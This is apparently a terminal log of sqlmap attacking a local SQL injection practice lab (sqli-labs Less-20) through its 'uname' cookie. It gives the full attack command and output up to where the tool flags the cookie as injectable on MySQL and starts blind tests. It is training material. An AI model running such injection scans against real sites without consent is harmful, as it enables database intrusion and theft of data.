 C:\Users\Administrator>sqlmap.py -u "http://127.0.0.1:7791/Less-20/index.php" --cookie=" uname=admin; pma_lang=zh_CN; pmaUser-1=%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22%3A%22f3035f12f6c6b339e05e228245bfee47bedc5b20
%22%2C%22payload%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22%7D; pma_theme=metro" --batch --dbs --level 2
{1.6#stable}
https://sqlmap.org
SQLI DUMB SERIES-20
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 14:30:15 /2022-02-12/
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
YOUR IP ADDRESS IS : 127.0.0.1
[14:30:15] [INFO] testing connection to the target URL
[14:30:15] [INFO] testing if the target URL content is stable
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
[14:30:16] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user'
s manual paragraph 'Page comparison'
YOUR COOKIE : uname = admin and expires: Sat 12 Feb 2022 - 15:25:58
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[14:30:16] [INFO] testing if Cookie parameter 'uname' is dynamic
Your Login name:admin
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[14:30:16] [INFO] Cookie parameter 'uname' appears to be dynamic
Your Password:admin
[14:30:16] [INFO] heuristic (basic) test shows that Cookie parameter 'uname' might be injectable (possible DBMS: 'MySQL')
[14:30:16] [INFO] heuristic (XSS) test shows that Cookie parameter 'uname' might be vulnerable to cross-site scripting (XSS) attacks
Your ID:8
[14:30:16] [INFO] testing for SQL injection on Cookie parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
Your Cookie!
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) and risk (1) values? [Y/n] Y
[14:30:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:30:16] [WARNING] reflective value(s) found and filtering out